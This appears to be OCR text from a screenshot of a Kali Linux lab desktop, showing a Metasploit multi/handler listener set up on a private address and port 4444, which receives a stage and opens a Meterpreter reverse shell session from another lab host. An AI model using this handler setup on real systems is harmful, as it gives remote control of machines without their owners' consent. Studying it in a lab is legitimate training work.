 1 2 3 4 18:26
Trash
File System
Home
Resume.pd...
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (201798 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 → 192.168.20.10:50985) at 2024-05-20 18:23:31 -04
00
meterpreter >